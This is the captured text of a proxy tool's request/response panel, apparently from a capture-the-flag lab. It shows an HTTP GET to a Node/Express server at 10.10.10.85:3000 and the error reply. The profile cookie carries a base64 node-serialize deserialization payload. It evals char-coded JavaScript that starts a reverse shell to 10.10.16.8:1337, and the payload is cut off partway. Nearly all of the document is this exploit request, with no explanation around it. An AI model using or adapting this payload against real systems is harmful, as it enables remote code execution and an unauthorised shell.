 Export Online Help
Quick Start Request & Response Requester
1 2 3 4
Request
Response
Method Text Send Text
GET http://10.10.10.85:3000/ HTTP/1.1
Host: 10.10.10.85:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: profile=
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7ZXZhbChTdHJpbmcuZnJvbUNoYXJDb2RlKDEwLDExOCw5NywxMTQsMzIsMTE
wLDEwMSwxMTYsMzIsNjEsMzIsMTE0LDEwMSwxMTMsMTE3LDEwNSwxMTQsMTAxLDQwLDM5LDExMCwxMDEsMTE2LDM5LDQxLDU5LDEwLD
ExOCw5NywxMTQsMzIsMTE1LDExMiw5NywxMTksMTEwLDMyLDYxLDMyLDExNCwxMDEsMTEzLDExNywxMDUsMTE0LDEwMSw0MCwzOSw5O
SwxMDQsMTA1LDEwOCwxMDAsOTUsMTEyLDExNCwxMTEsOTksMTAxLDExNSwxMTUsMzksNDEsNDYsMTE1LDExMiw5NywxMTksMTEwLDU5
LDEwLDcyLDc5LDgzLDg0LDYxLDM0LDQ5LDQ4LDQ2LDQ5LDQ4LDQ2LDQ5LDU0LDQ2LDU2LDM0LDU5LDEwLDgwLDc5LDgyLDg0LDYxLDM
0LDQ5LDUxLDUxLDU1LDM0LDU5LDEwLDg0LDczLDc3LDY5LDc5LDg1LDg0LDYxLDM0LDUzLDQ4LDQ4LDQ4LDM0LDU5LDEwLDEwNSwxMD
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 41
ETag: W/"29-mT0hiiE62mfFMAIMRMkQ7Q6tVaM"
Date: Tue, 05 Dec 2023 18:16:43 GMT
Connection: keep-alive
An error occurred...invalid username type